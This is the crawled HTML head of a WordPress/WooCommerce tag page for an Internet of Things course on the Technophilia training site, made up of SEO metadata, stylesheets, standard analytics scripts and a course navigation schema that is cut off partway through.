

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://technophilia.in/product-tag/internet-of-things-course/
body_size: 30295
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://technophilia.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'INR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.9 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Internet of Things Course Archives | Technophilia</title>
	<meta name="description" content="Enhance your remote learning lesson plans, Join our Best Internet of Things Course, designed By an Industry Expert. For Your Bright Future and Career." />
	<link rel="canonical" href="https://technophilia.in/product-tag/internet-of-things-course/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Internet of Things Course Archives" />
	<meta property="og:description" content="Enhance your remote learning lesson plans, Join our Best Internet of Things Course, designed By an Industry Expert. For Your Bright Future and Career." />
	<meta property="og:url" content="https://technophilia.in/product-tag/internet-of-things-course/" />
	<meta property="og:site_name" content="Technophilia | Skill Development" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:description" content="Enhance your remote learning lesson plans, Join our Best Internet of Things Course, designed By an Industry Expert. For Your Bright Future and Career." />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://technophilia.in/product-tag/internet-of-things-course/","url":"https://technophilia.in/product-tag/internet-of-things-course/","name":"Internet of Things Course Archives | Technophilia","isPartOf":{"@id":"https://technophilia.in/#website"},"primaryImageOfPage":{"@id":"https://technophilia.in/product-tag/internet-of-things-course/#primaryimage"},"image":{"@id":"https://technophilia.in/product-tag/internet-of-things-course/#primaryimage"},"thumbnailUrl":"https://technophilia.in/wp-content/uploads/2022/01/Internet-of-Things-2.jpg","description":"Enhance your remote learning lesson plans, Join our Best Internet of Things Course, designed By an Industry Expert. For Your Bright Future and Career.","breadcrumb":{"@id":"https://technophilia.in/product-tag/internet-of-things-course/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://technophilia.in/product-tag/internet-of-things-course/#primaryimage","url":"https://technophilia.in/wp-content/uploads/2022/01/Internet-of-Things-2.jpg","contentUrl":"https://technophilia.in/wp-content/uploads/2022/01/Internet-of-Things-2.jpg","width":1280,"height":720,"caption":"Internet of Things Course"},{"@type":"BreadcrumbList","@id":"https://technophilia.in/product-tag/internet-of-things-course/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://technophilia.in/"},{"@type":"ListItem","position":2,"name":"Internet of Things Course"}]},{"@type":"WebSite","@id":"https://technophilia.in/#website","url":"https://technophilia.in/","name":"Technophilia | Skill Development","description":"Summer Training","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://technophilia.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://technophilia.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://technophilia.in/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.3' />
<link rel='prefetch' href='https://technophilia.in/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.3' />
<link rel='prefetch' href='https://technophilia.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.3' />
<link rel='prefetch' href='https://technophilia.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1764392075' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0082fa;--wp--preset--color--secondary: #fdb900;--wp--preset--color--success: #0082fa;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1764392074' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//technophilia.in/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.20.0.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://technophilia.in/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1764392074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash-css' href='https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=1764392074' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//technophilia.in/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.20.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//technophilia.in/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.20.0.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash-admin-bar-css' href='https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=1764392074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1764392074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash-front-css' href='https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=1764392074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://technophilia.in/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1764392075' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://technophilia.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.3);
				src:
					url(https://technophilia.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.3) format("embedded-opentype"),
					url(https://technophilia.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.3) format("woff2"),
					url(https://technophilia.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.3) format("truetype"),
					url(https://technophilia.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.3) format("woff"),
					url(https://technophilia.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.3#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://technophilia.in/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1764392075' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://technophilia.in/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://technophilia.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://technophilia.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" src="https://technophilia.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://technophilia.in/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://technophilia.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://technophilia.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, automatewoo-marketing-optin-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://technophilia.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://technophilia.in/wp-json/wp/v2/product_tag/96" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://technophilia.in/xmlrpc.php?rsd" />

<meta name="generator" content="Site Kit by Google 1.166.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "au44oyi4pr");
		</script>
		<!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Courses","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Internet of Things Course","url":"https:\/\/technophilia.in\/product\/internet-of-things-course\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Web Development Course","url":"https:\/\/technophilia.in\/product\/web-development-course\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Data Science Course","url":"https:\/\/technophilia.in\/product\/data-science-course\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Automobile &amp; IC Engine Course","url":"https:\/\/technophilia.in\/product\/automobile-course\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Machine Learning Course","url":"https:\/\/technophilia.in\/product\/machine-learning-course-2\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ethical Hacking Course","url":"https:\/\/technophilia.in\/product\/ethical-hacking-course\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Android App Development Course","url":"https:\/\/technophilia.in\/product\/android-development-course\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Java Programming Course","url":"https:\/\/technophilia.in\/product\/java-programming-course\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Python Programming Course","url":"https:\/\/technophilia.in\/product\/python-programming-course\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Workshops","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Python Programming Workshop","url":"https:\/\/technophilia.in\/product\/python-programming-workshop\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Machine Learning Workshop","url":"https:\/\/technophilia.in\/product\/machine-learning-workshop\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ethical Hacking Workshop","url":"https:\/\/technophilia.in\/product\/ethical-hacking-workshop\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Internet of Things 